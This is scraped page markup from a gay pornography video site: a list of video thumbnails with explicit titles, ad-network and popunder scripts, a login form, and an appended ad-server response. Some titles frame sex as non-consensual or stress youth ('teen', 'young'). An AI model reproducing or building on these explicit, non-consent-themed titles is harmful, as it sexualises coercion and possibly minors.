class="loop-video thumb-block post-171332 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-japanese-amateur tag-japanese-handjob post_format-post-format-video"> 	<a href="https://daddygayporn.gay/japanese-gay-handjob/" title="japanese gay handjob"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)1.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)2.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)3.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)4.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)5.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)6.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)7.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)8.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)9.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)10.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)11.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)12.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)13.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)14.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)15.jpg,https://ci.phncdn.com/videos/201912/03/266064352/original/(m=eafTGgaaaa)(mh=-zgOF07IdadDBYCx)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/japanese-gay-handjob.jpg" alt="japanese gay handjob"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:31</span>		</div> 				<header class="entry-header"> 			<span>japanese gay handjob</span> 		</header> 	</a> </article>  <article data-video-uid="29" data-post-id="219262" class="loop-video thumb-block post-219262 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-bareback tag-coat tag-ct tag-handsome tag-japanese tag-ko post_format-post-format-video"> 	<a href="https://daddygayporn.gay/ct-beach-attacker/" title="CT Beach Attacker"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)1.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)2.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)3.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)4.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)5.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)6.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)7.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)8.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)9.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)10.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)11.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)12.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)13.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)14.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)15.jpg,https://di.phncdn.com/videos/202007/24/335889122/original/(m=eafTGgaaaa)(mh=26IyohYQ_v1Z-rhK)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/ct-beach-attacker.jpg" alt="CT Beach Attacker"></div>									<span class="duration"><i class="fa fa-clock-o"></i>29:51</span>		</div> 				<header class="entry-header"> 			<span>CT Beach Attacker</span> 		</header> 	</a> </article>  <article data-video-uid="30" data-post-id="233130" class="loop-video thumb-block post-233130 post type-post status-publish format-video has-post-thumbnail hentry category-big-cocks-gay tag-austin tag-daddy tag-hot tag-sex tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/funsizeboys-austin-young-woken-up-for-hot-bareback-sex-by-daddy-wolf-2/" title="FunSizeBoys &#8211; Austin Young woken up for hot bareback sex by Daddy Wolf"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/funsizeboys-austin-young-woken-up-for-hot-bareback-sex-by-daddy-wolf.jpg" alt="FunSizeBoys &#8211; Austin Young woken up for hot bareback sex by Daddy Wolf"></div>									<span class="duration"><i class="fa fa-clock-o"></i>11:00</span>		</div> 				<header class="entry-header"> 			<span>FunSizeBoys &#8211; Austin Young woken up for hot bareback sex by Daddy Wolf</span> 		</header> 	</a> </article>  <article data-video-uid="31" data-post-id="280347" class="loop-video thumb-block post-280347 post type-post status-publish format-video has-post-thumbnail hentry category-blowjobs-gay tag-blowjob post_format-post-format-video"> 	<a href="https://daddygayporn.gay/blowjob-4/" title="Blowjob"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2021/03/blowjob-1.jpg" alt="Blowjob"></div>									<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div> 				<header class="entry-header"> 			<span>Blowjob</span> 		</header> 	</a> </article>  <article data-video-uid="32" data-post-id="14307" class="loop-video thumb-block post-14307 post type-post status-publish format-video has-post-thumbnail hentry category-amateur-gay tag-gay tag-sucks post_format-post-format-video"> 	<a href="https://daddygayporn.gay/he-sucks-a-suited-gay/" title="he sucks a suited gay, homemade gay sex"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/02/he-sucks-a-suited-gay.jpg" alt="he sucks a suited gay, homemade gay sex"></div>									<span class="duration"><i class="fa fa-clock-o"></i>00:45</span>		</div> 				<header class="entry-header"> 			<span>he sucks a suited gay, homemade gay sex</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->			</div> 							<div class="happy-footer"> 				<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="4422216"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="33" data-post-id="141260" class="loop-video thumb-block post-141260 post type-post status-publish format-video has-post-thumbnail hentry category-solo-male-gay tag-ass tag-big tag-boipussy tag-booty tag-bubble tag-butt tag-dildo tag-gay tag-male tag-prettyfly95 tag-riding tag-shake tag-solo tag-toy tag-twerk tag-white post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bubble-butt-twerking-on-dildo-prettyfly95/" title="Bubble Butt Twerking on Dildo | prettyfly95"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)1.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)2.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)3.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)4.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)5.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)6.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)7.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)8.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)9.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)10.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)11.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)12.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)13.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)14.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)15.jpg,https://di.phncdn.com/videos/201811/22/193257011/thumbs_5/(m=eafTGgaaaa)(mh=1J6GYMp6OzIEhPQq)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/bubble-butt-twerking-on-dildo-prettyfly95.jpg" alt="Bubble Butt Twerking on Dildo | prettyfly95"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:50</span>		</div> 				<header class="entry-header"> 			<span>Bubble Butt Twerking on Dildo | prettyfly95</span> 		</header> 	</a> </article>  <article data-video-uid="34" data-post-id="110764" class="loop-video thumb-block post-110764 post type-post status-publish format-video has-post-thumbnail hentry category-locker-rooms-gay tag-college tag-cuties tag-dorm tag-room tag-toying tag-young post_format-post-format-video"> 	<a href="https://daddygayporn.gay/young-college-cuties-toying-and-barebacking-at-dorm-room/" title="Young college cuties toying and barebacking at dorm room"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/young-college-cuties-toying-and-barebacking-at-dorm-room.jpg" alt="Young college cuties toying and barebacking at dorm room"></div>									<span class="duration"><i class="fa fa-clock-o"></i>10:00</span>		</div> 				<header class="entry-header"> 			<span>Young college cuties toying and barebacking at dorm room</span> 		</header> 	</a> </article>  <article data-video-uid="35" data-post-id="238995" class="loop-video thumb-block post-238995 post type-post status-publish format-video has-post-thumbnail hentry category-bukkake-gay tag-boys tag-bukkake tag-cumshot tag-facial tag-facial-cumshot tag-gay tag-nasty tag-parties post_format-post-format-video"> 	<a href="https://daddygayporn.gay/bukkake-gay-boys-nasty-bareback-facial-cumshot-parties-09-7/" title="Bukkake Gay Boys &#8211; Nasty bareback facial cumshot parties 09"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/bukkake-gay-boys-nasty-bareback-facial-cumshot-parties-09-6.jpg" alt="Bukkake Gay Boys &#8211; Nasty bareback facial cumshot parties 09"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Bukkake Gay Boys &#8211; Nasty bareback facial cumshot parties 09</span> 		</header> 	</a> </article>  <article data-video-uid="36" data-post-id="98464" class="loop-video thumb-block post-98464 post type-post status-publish format-video has-post-thumbnail hentry category-black-gays-gay tag-porn tag-stroking tag-teen post_format-post-format-video"> 	<a href="https://daddygayporn.gay/teen-stroking-to-porn/" title="Teen stroking to porn"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/06/teen-stroking-to-porn.jpg" alt="Teen stroking to porn"></div>									<span class="duration"><i class="fa fa-clock-o"></i>07:00</span>		</div> 				<header class="entry-header"> 			<span>Teen stroking to porn</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://daddygayporn.gay/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="37" data-post-id="30225" class="loop-video thumb-block post-30225 post type-post status-publish format-video has-post-thumbnail hentry category-free18gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/chich-chu-trung-nien/" title="Chịch chú trung niên"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/chich-chu-trung-nien.jpg" alt="Chịch chú trung niên"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div> 				<header class="entry-header"> 			<span>Chịch chú trung niên</span> 		</header> 	</a> </article>  <article data-video-uid="38" data-post-id="247493" class="loop-video thumb-block post-247493 post type-post status-publish format-video has-post-thumbnail hentry category-gay-hardcore tag-hot tag-neighbour post_format-post-format-video"> 	<a href="https://daddygayporn.gay/visiting-my-hot-neighbour/" title="visiting my hot neighbour"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/visiting-my-hot-neighbour.jpg" alt="visiting my hot neighbour"></div>									<span class="duration"><i class="fa fa-clock-o"></i>26:24</span>		</div> 				<header class="entry-header"> 			<span>visiting my hot neighbour</span> 		</header> 	</a> </article>  <article data-video-uid="39" data-post-id="31409" class="loop-video thumb-block post-31409 post type-post status-publish format-video has-post-thumbnail hentry category-group-sex-gay tag-bdsm-gay tag-fetish-gay tag-gays-gay tag-group-sex-gay tag-twinks-gay post_format-post-format-video"> 	<a href="https://daddygayporn.gay/gay-porn-sexy-boys-legs-ass-free-xxx-sebastian-tied-up/" title="Gay porn sexy boys legs ass free xxx Sebastian Tied Up &#038;"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/gay-porn-sexy-boys-legs-ass-free-xxx-sebastian-tied-up.jpg" alt="Gay porn sexy boys legs ass free xxx Sebastian Tied Up &#038;"></div>									<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div> 				<header class="entry-header"> 			<span>Gay porn sexy boys legs ass free xxx Sebastian Tied Up &#038;</span> 		</header> 	</a> </article>  <article data-video-uid="40" data-post-id="334377" class="loop-video thumb-block post-334377 post type-post status-publish format-video has-post-thumbnail hentry category-asia-gay tag-boy post_format-post-format-video"> 	<a href="https://daddygayporn.gay/barebacking-the-delivery-boy/" title="Barebacking The Delivery Boy"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2022/05/barebacking-the-delivery-boy.jpg" alt="Barebacking The Delivery Boy"></div>									<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Barebacking The Delivery Boy</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-264855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264855"><a href="https://daddygayporn.gay/%c2%a72257-exemption-statement/">§2257 Exemption Statement</a></li> <li id="menu-item-264854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264854"><a href="https://daddygayporn.gay/content-removal/">Content Removal</a></li> <li id="menu-item-264853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-264853"><a rel="privacy-policy" href="https://daddygayporn.gay/privacy-policy/">Privacy Policy</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by daddygayporn.gay			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrotube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Daddy gay Porn</h3> 						 							<form id="wpst_login_form" action="https://daddygayporn.gay/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="31d54de473" /><input type="hidden" name="_wp_http_referer" value="/dr-daddy-mike-fucks-asian-boy-jude/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://daddygayporn.gay/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="31d54de473" /><input type="hidden" name="_wp_http_referer" value="/dr-daddy-mike-fucks-asian-boy-jude/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/daddygayporn.gay\/wp-admin\/admin-ajax.php","nonce":"58dda5aa81","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"off","enable_rating_system":"off"};
/* ]]> */
</script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1750003135" id="wpst-main-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>  <!-- Other scripts --> <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>    <ins class="eas6a97888e31" data-zoneid="3964024"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>      <script type="application/javascript">
    var ad_idzone = "4400998",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 3,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>  <script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>    <script data-cfasync="false" type="text/javascript" src="//3pkf5m0gd.com/t/9/fret/meow4/1862809/a95751ac.js"></script> <!-- Mobile scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9689d075b27f4b43a5fc021538cba1a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?native-settings=1&idzone=4016606&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fzboys.top%2Fdr-daddy-mike-fucks-asian-boy-jude%2F
body_size: 5976
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"3230px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"800px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":1,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":2,"use_v2_script":1,"text_enabled":1,"mobile_image_width":800,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"570px","brand_enabled":1,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/b3f5a41736136b409d798eef74e59d455823a164.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/db088c2afcd04734e3520d06265ef472f000607d.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UTXObMBD9K1x8DKMvBByTxmla13YaHDvphREIbGwhMJKS4tGPr8Ctk.kpswyr0b739rEjEYYBxDSywO60btUEX0_QnXv2TSV9xXojc1H4eVO7Pd2x_ODy_HT9Nr_N4SIhaN6T3_OE9IvVi5l_IW8_9tdjnuA7VpaVqJgu.ATfKmbSSqVlVxQpL9RBN.0E0QukvkBGRN1klSgcIG.krqRhumrkINMyhCj8oPARUL8DLgLM6CZndetK4flT3aZkWqVMT4IbZTKVd1U70NOWKaV3XWO2OzgJbh2l6fjj_WL1cL_Inu.ff5Igx0_9aQ17aGopGtE0R8Efnvni1yYAAHbtc2K6ls_oGnTH2Xe8Xq3h02lj2qMwtVJjIWxxYgSfD5hWLlsDTloh0SppGkOEJhLqo6hrY4BUJ8xnQb1di_18upLLWp.1hz5iXELBAdCQLzK5FP8Xnb5b5uuXhYnzE9_dfF2VD6SdPtJdmgeubaxFFHTT6fYb4JWjMJkUqN8Ur_uk7_EqW7L9alVuyuRYbY4bs34rX64.NT90nh8BkFJAP0XBZwpEAAOMA_ApEjmTEtY_DQc1LVldiZ5X.SEt.QEQCFPrzjYMaQxBTAm1nHHeb1nfNp30X6vWYh8S5MOI.hTbS3f717qFMBoUgKVkTBa6sBZjZEmcsSjkgIQoxnEJohLlUQAgjOMMhaxwaGRPWdMr3x3WwQaCJI4scmZCar2x5LmSxztv9OXV1aHwSpMflMdUxaTnIN7e8MIbGoMxAkgDAocrSwLglEJnB9l_Ns8RXdAQuqKzjSB1dpANXIU4xlNy_QH_Hmhs4YPpVWCBD.DwAiC86KleuvGO983vCiZU9zr8HsahnAnvjV9dv.XMxlHGOYsoilgURZTHiFAGGcYcl1mGoz9JiwsihAQAAA--&cb=e2e_6972788e9eb260.80017854","title":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","description":"I Need My 